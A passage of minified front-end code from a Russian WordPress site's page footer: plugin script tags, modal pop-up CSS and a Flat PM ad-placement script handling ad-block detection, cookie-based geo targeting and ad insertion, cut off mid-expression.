<script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 